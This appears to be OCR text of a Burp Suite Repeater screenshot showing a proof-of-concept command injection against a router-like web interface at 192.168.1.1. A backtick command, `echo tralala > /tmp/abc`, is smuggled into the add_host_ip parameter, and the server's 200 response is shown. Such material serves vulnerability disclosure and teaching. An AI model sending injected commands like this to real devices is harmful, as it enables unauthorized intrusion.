 burp suite v1.3.03
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1
go cancel host 192.168.1.1
< > port 80 use SSL
request
raw params headers hex xml
like Gecko) Chrome/9.0.597.84 Safari/534.13
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: submenuheader=0c
Content-Length: 126
act=act_network_set&add_enable=YES&add_host_ip=50 `echo tralala >
/tmp/abc`&add_port=6666&add_protocol=BOTH&add_memo=BOTH:6666
+ < > 0 matches
response
raw hex
HTTP/1.0 200 OK
{ result:0, data:{ dummy09:'XX'},
list:[
[null,null] ] }
+ < > 0 matches
done length: 77 (2,668 millis)